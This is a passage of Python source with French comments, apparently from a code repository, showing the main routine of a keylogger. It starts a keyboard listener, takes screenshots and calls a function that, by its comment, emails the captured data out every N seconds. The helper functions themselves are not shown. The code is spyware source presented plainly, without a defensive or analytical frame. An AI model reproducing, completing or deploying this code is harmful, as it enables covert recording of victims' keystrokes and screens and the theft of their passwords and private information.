 # Démarrer le keylogger
def start_keylogger():
    print("Keylogger démarré...")  # Confirmation que le keylogger a démarré
    with Listener(on_press=on_press) as listener:
        listener.join()

# Lancer le keylogger et les captures d'écran
if __name__ == "__main__":
    try:
        # Démarrer les captures d'écran
        take_screenshot()

        # Envoyer les données par e-mail toutes les N secondes
        send_email()

        # Démarrer le keylogger
        start_keylogger()
    except Exception as e:
        print(f"Erreur principale : {e}")  # Debug